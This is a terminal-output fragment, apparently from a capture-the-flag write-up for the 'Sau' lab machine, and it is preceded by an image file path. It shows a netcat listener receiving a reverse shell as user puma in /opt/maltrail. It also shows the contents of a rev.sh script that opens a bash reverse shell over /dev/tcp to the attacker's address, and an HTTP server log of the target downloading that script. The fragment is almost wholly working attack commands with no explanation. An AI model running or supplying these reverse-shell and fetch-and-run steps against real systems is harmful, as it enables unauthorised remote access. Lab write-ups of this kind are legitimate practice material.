 → Sau nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.124] from (UNKNOWN) [10.129.31.223] 50382
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$
→ Scripts cat rev.sh
bash -c "bash -i >& /dev/tcp/10.10.15.124/1337 0>&1"
→ Scripts http
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.31.223 - - [08/Jul/2023 20:51:13] "GET /rev.sh HTTP/1.1" 200 -